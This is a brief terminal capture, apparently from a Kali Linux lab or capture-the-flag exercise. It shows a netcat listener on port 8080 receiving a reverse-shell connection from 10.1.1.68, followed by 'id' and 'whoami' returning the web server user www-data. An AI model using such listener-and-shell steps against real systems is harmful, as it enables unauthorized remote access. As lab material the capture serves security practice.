 ja@kali: ~
┌──(ja㉿kali)-[~]
└─$ nc -nlvp 8080
listening on [any] 8080 ...
connect to [10.10.1.2] from (UNKNOWN) [10.1.1.68] 54220
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data